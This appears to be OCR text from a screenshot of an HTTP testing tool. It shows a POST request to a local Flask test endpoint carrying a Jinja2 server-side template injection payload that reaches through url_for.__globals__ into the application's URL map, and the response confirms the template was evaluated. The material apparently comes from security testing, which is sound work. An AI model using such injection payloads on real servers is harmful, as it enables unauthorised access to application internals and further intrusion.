 Request
数据包扫描
美化
热加载
构造请求
1 POST /test HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : 127.0.0.1:8000
4
5 param={{urlenc(
6 {{ url_for.__globals__['current_app'].url_map._rules_by_endpoint.my_view[0].
methods }}
7 )}}
Responses
203bytes / 7ms
美化
渲染
查看提取结果
详情
Oops! That page doesn't exist.
{'POST', 'GET', 'HEAD', 'OPTIONS'}